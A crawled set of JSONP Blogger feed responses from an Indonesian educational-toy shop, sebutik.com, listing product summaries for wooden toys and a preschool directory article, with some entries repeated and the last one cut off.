request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36009813593567000074_1768994462462&_=1768994462463
body_size: 795
content:
// API callback
jQuery36009813593567000074_1768994462462({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36009813593567000074_1768994462424&_=1768994462425
body_size: 1177
content:
// API callback
jQuery36009813593567000074_1768994462424({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/1913597556432628795?alt=json&callback=jQuery36009813593567000074_1768994462450&_=1768994462451
body_size: 793
content:
// API callback
jQuery36009813593567000074_1768994462450({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-1913597556432628795"},"published":{"$t":"2016-07-04T18:52:00.007-07:00"},"updated":{"$t":"2025-03-13T10:48:06.110-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artikel"}],"title":{"type":"text","$t":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"},"summary":{"type":"text","$t":"\n\u003C!--GAMBAR PRODUK DAN STATUS--\u003E\n\n\n\n\n❮\n❯\n\n\u003C!--STATUS PRODUK DAN LABEL DISKON \u0026 PROMO--\u003E\n\nARTIKEL\n\n\n\u003C!--DATA HARGA PRODUK DAN DESKRIPSI--\u003E\n\n\n\n\nRp 1\n\n\n\u003C!--RATING BINTANG--\u003E\n\n\n\n\n\n\n 5.0\n1101\n\n\u003C!--DESKRIPSI PRODUK--\u003E\n\nsebutik.com - Informasi mengenai Daftar PAUD TK TPA KB Playgroup Daycare Terdekat di Yogyakarta disajikan secara lengkap disini.\n\nSalah satu cara dalam memilih Sekolah Anak Usia Dini "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/1913597556432628795"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2016\/07\/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html","title":"Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY\/s72-c-rw\/paud-yogyakarta.jpg","height":"72","width":"72"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2126883726308415106?alt=json&callback=jQuery36009813593567000074_1768994462456&_=1768994462457
body_size: 983
content:
// API callback
jQuery36009813593567000074_1768994462456({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2126883726308415106"},"published":{"$t":"2020-04-27T00:54:00.004-07:00"},"updated":{"$t":"2025-05-05T10:44:01.593-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-1-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stacking-ring-toys"}],"title":{"type":"text","$t":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 12 pcs\nDimensi Kepingan: 3x1, 4x1, 5x1 cm\nDimensi Produk: 12x12x14 cm\nBerat: 500 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nMenara Pelangi Segienam adalah mainan konstruksi atau susun yang memiliki bentuk dasar segienam (hexagon). Mainan ini terdiri dari beberapa bagian atau balok berbentuk segienam yang dapat ditumpuk atau disusun menjadi "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2126883726308415106\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2126883726308415106"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2020\/04\/menara-segi-enam-pasak-warna-ape-paud.html","title":"Menara Pelangi Segienam Mainan Balok Susun Anak 1 Tahun"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhoXMcu4zc_S9DrIvlTemvRJYtf8Z9Y5xfFe77B25Kce5VqRLNVGcRnSugDPSAGcjguHDXx2xlsH0b0XOaWwmOfzLpf-vjRrm_X0shk-I9eRSPutxju7O9ZoJEuRgURXSl5Kv5unnJD9EU\/s72-c-rw\/menara-segi-enam-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kabupaten Sleman, Daerah Istimewa Yogyakarta, Indonesia"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/2785299542992408015?alt=json&callback=jQuery36009813593567000074_1768994462470&_=1768994462471
body_size: 1040
content:
// API callback
jQuery36009813593567000074_1768994462470({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-2785299542992408015"},"published":{"$t":"2019-09-25T00:30:00.003-07:00"},"updated":{"$t":"2025-05-27T00:58:37.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-4-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"},"summary":{"type":"text","$t":"\nProduct Details\nIsi: 18 keping warna\nDimensi Kepingan: 7x7x0.2 cm\nDimensi Produk: 22x22x1 cm\nBerat: 350 grams\nBahan: MDF\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nNuansa Warna 2 Lapis adalah alat peraga edukasi yang berupa box berisi 18 kotak warna yang terbagi kedalam 9 warna. Dengan mainan edukatif ini anak dapat bermain sekaligus belajar untuk mengenal bentuk dan melatih "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/2785299542992408015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/2785299542992408015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/09\/lotto-warna-ape-paud-tk.html","title":"Nuansa Warna 2 Lapis Mainan Mencocokkan Warna PAUD"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_ftP7wrZ07tLrVdAJ5-THro9G13J3f8hjN32z3SQFM5c38QZAelQ3TKEGLE_MDQMyTnblOtu5Ddeera3mFnuPA6cvPJJo_IoQ6yXSUCZrlfoMhPKo4HLqYlsvgd8E2LnXoPPNbTZIg30\/s72-c-rw\/lotto-warna-2-lapis-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/769496943684596278?alt=json&callback=jQuery36009813593567000074_1768994462460&_=1768994462461
body_size: 934
content:
// API callback
jQuery36009813593567000074_1768994462460({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-769496943684596278"},"published":{"$t":"2019-12-10T00:00:00.007-08:00"},"updated":{"$t":"2025-05-03T21:27:31.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-bongkar-pasang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-kendaraan"}],"title":{"type":"text","$t":"Kereta Pelangi 123 Premium Mainan Kayu"},"summary":{"type":"text","$t":"   Product Details\nIsi: 1 kepala + 2 gerbong + 14 geometri\nDimensi Geometri: 4x2 cm\nDimensi Produk: 37x8x9 cm\nBerat: 550 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nKereta Pelangi 123 Premium adalah mainan kayu premium (kualitas setara SNI) yang terdiri dari 1 kepala kereta, dan 2 gerbong. Masing-masing gerbong berisi geometri bulat\/lingkaran, setengah lingkaran"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/769496943684596278\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/769496943684596278"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2019\/12\/mainan-kereta-123-kayu-pinus.html","title":"Kereta Pelangi 123 Premium Mainan Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw\/s72-c-rw\/kereta-123-pelangi-3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sebutik.com/feeds/posts/default/-/mainan-anak-2-tahun?alt=json-in-script&max-results=6&callback=jQuery36009813593567000074_1768994462472&_=1768994462473
body_size: 4245
content:
// API callback
jQuery36009813593567000074_1768994462472({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610"},"updated":{"$t":"2026-01-19T04:52:44.540-08:00"},"category":[{"term":"mainan-anak-2-tahun"},{"term":"promo"},{"term":"artikel"},{"term":"mainan-anak-3-tahun"},{"term":"mainan-anak-4-tahun"},{"term":"mainan-sni"},{"term":"buku-kain-bayi"},{"term":"puzzle"},{"term":"mainan-anak-1-tahun"},{"term":"mainan-aktivitas"},{"term":"mainan-anak-6-bulan"},{"term":"mainan-huruf-angka"},{"term":"mainan-anak-5-tahun"},{"term":"mainan-kendaraan"},{"term":"mainan-pasak"},{"term":"flashcard"},{"term":"mainan-montessori"},{"term":"mainan-terapi"},{"term":"mainan-anak-3-bulan"},{"term":"balok-pdk"},{"term":"balok-susun"},{"term":"mainan-boneka"},{"term":"boneka-tangan"},{"term":"buku-bantal-group-c"},{"term":"mainan-peraga"},{"term":"mainan-aksesoris"},{"term":"pretend-play"},{"term":"buku-kain-islami"},{"term":"mainan-maze"},{"term":"mainan-tradisional"},{"term":"mainan-meronce"},{"term":"mainan-ketangkasan"},{"term":"mainan-musik"},{"term":"mainan-sensori-integrasi"},{"term":"puzzle-3d"},{"term":"buku-bantal-group-b"},{"term":"mainan-berdiri"},{"term":"mainan-magnet"},{"term":"mainan-sortasi"},{"term":"mainan-stempel"},{"term":"buku-bantal-group-a"},{"term":"mainan-bongkar-pasang"},{"term":"mainan-menjahit"},{"term":"stacking-ring-toys"},{"term":"buku-bantal-group-d"},{"term":"mainan-impor"},{"term":"mainan-jam"},{"term":"stock-tidak-tersedia"},{"term":"teether-book"},{"term":"mainan-miniatur"},{"term":"ape-tema-keagamaan-paud"},{"term":"busy-book"},{"term":"mainan-inklusif"},{"term":"mainan-sliding-car"},{"term":"hammer-set"},{"term":"mainan-anak-6-tahun"},{"term":"mainan-memancing"},{"term":"ape-tema-diri-sendiri-paud"},{"term":"ape-tema-tanah-air-ku-paud"},{"term":"mainan-wire"},{"term":"white-board"},{"term":"mainan-lego"},{"term":"mainan-masak-masakan"},{"term":"mainan-multifungsi"},{"term":"rainbow-block"},{"term":"evamat"},{"term":"iklan-bukukain"},{"term":"loose-part"},{"term":"mainan-berhitung"},{"term":"mainan-timbangan"},{"term":"pasir-kinetik"},{"term":"soft-book"},{"term":"balok-fraksi"},{"term":"boneka-jari"},{"term":"mainan-kolase"},{"term":"mainan-matematika"},{"term":"ape-tema-kebutuhanku-paud"},{"term":"matras-alas-bermain"},{"term":"pasta-warna"},{"term":"rattle-stick"},{"term":"sound-book"},{"term":"usia-2-tahun-keatas"},{"term":"wall-sticker"}],"title":{"type":"text","$t":"SEBUTIK EDUTOYS APE PAUD TK"},"subtitle":{"type":"html","$t":"Sentra Alat Peraga Edukatif APE PAUD TK Sensori Integrasi Mainan Anak Indoor Outdoor Montessori Wooden Toys Harga Murah Bergaransi Layanan Professional Terbaik"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/mainan-anak-2-tahun?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/search\/label\/mainan-anak-2-tahun"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/-\/mainan-anak-2-tahun\/-\/mainan-anak-2-tahun?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"162"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-7961627183909155684"},"published":{"$t":"2025-04-06T10:05:00.000-07:00"},"updated":{"$t":"2025-05-31T00:37:15.062-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"balok-pdk"},{"scheme":"http://www.blogger.com/atom/ns#","term":"balok-susun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"}],"title":{"type":"text","$t":"Kapla Natural Isi 50 Pcs Mainan Balok Susun Kayu"},"summary":{"type":"text","$t":"\n\nProduct Details\nIsi: 50 pcs\nDimensi Balok: 9x3x1.2 cm\nDimensi Produk: 18x15x6 cm\nBerat: 1300 grams\nBahan: Kayu Pinus\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nBalok Kapla adalah mainan balok susun anak berbentuk persegi panjang warna natural dengan finishing amplas halus. Mainan berkualitas premium dengan bahan kayu pinus grade a ini sebagai alat peraga edukatif indoor (ape dalam) "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sebutik.com\/feeds\/7961627183909155684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/04\/ape-balok-susun-paud-kapla-natural-isi-50-pcs.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7961627183909155684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7327683782394956610\/posts\/default\/7961627183909155684"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sebutik.com\/2025\/04\/ape-balok-susun-paud-kapla-natural-isi-50-pcs.html","title":"Kapla Natural Isi 50 Pcs Mainan Balok Susun Kayu"}],"author":[{"name":{"$t":"Sebutik Edutoys"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05843694004894431231"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH7qnQnzM8TeMv63vt2TATWiMl_ef4Jcb1WiQgRtAzHUV14u1uX5nVIkrr7p1kNTev5-w589xr-NrYubbG5d4yFcCThYbcx9570ivyLIa797by4ttuyxDHCnxmIicPrg\/s113\/logo-sebutik.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIKjC8l0aoGEayEyTA5fx4FxwgJEEOPq49lie1DTyHi0_vVeMrNM6ZyZP69TNviynXXsfcX5ZRXk91jJBWXz2cTm2kueBKDUKY92R5fRTTSt9NcAesgCoJTCF7JFnhdilHqA68-vMRG6Q\/s72-c-rw\/kapla-natural-isi-25-a.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Kab. Sleman"},"georss$point":{"$t":"-7.7325212999999993 110.402376"},"georss$box":{"$t":"-36.042755136178847 75.246126 20.577712536178847 145.558626"}},{"id":{"$t":"tag:blogger.com,1999:blog-7327683782394956610.post-5912666529810822071"},"published":{"$t":"2025-02-02T00:33:00.000-08:00"},"updated":{"$t":"2025-05-25T07:24:33.324-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-anak-2-tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mainan-sni"},{"scheme":"http://www.blogger.com/atom/ns#","term":"puzzle"}],"title":{"type":"text","$t":"Puzzle Geometri Pin Isi 6 Keping Mainan SNI"},"summary":{"type":"text","$t":"\n\n\nProduct Details\nIsi: 6 keping\nDimensi: 25x15x2 cm\nBerat: 300 grams\nBahan: MDF + Cat\nStock: Tersedia\nDescription Fungsi \/ Manfaat Cara Main\nPuzzle-Geometri Pin adalah jenis 